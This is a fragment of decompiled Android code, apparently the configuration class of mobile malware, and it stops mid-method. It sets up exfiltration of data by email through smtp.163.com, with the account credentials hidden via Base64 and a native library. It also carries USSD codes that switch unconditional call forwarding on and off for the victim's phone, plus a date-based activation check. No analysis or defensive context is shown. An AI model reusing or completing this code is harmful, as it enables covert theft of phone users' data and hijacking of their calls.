 package cn.baidujiayuan.ver5304;
import android.content.Context;
public class C2
{
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS;
public static final String MAILSERVER;
public static final String MAILUSER;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.p());
static
{
System.loadLibrary("core");
MAILSERVER = Base64.decode(NativeMethod.m());
MAILUSER = Base64.decode(NativeMethod.m());
MAILPASS = Base64.decode(NativeMethod.pwd());
}
public static boolean isFilter(Context paramContext)
{
paramContext = strToDateLong("2115-11-1");
Date localDate = new Date();
return paramContext.getTime() - localDate.getTime() < 0L;
}
public static boolean isServerFilter(Context paramContext)
{
boolean bool = false;